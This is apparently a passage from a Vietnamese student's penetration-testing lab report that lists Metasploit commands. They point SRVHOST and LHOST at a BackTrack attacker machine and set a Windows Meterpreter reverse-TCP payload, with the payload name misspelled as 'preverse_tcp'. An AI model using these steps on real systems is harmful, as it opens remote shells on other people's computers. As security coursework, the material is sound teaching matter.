 SVTH: Nguyễn Trọng Sáng Page 96
Dùng lệnh SRVHOST <địa chỉ ip máy backtrack>
Dùng lệnh set PAYLOAD windows/meterpreter/preverse_tcp
Dùng lệnh set LHOST <ip backtrack>
 